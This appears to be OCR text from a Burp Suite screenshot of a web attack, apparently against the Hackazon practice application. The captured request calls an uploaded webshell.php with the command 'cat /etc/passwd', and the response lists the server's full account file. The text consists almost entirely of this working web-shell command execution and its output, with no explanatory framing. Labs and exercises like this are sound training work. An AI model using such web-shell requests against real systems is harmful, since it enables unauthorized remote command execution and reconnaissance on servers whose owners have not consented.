 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 5 × ...
Go Cancel < > Target: http://hackazon.com ?
Request
Raw Params Headers Hex
GET //user_pictures/18/webshell.php?cmd=cat+/etc/passwd
HTTP/1.1
Host: hackazon.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=lspek89ikh6s30dcffv71sgub6
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Thu, 06 Feb 2020 00:49:32 GMT
Content-Type: text/html
Content-Length: 1067
Connection: close
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 1,280 bytes | 5 millis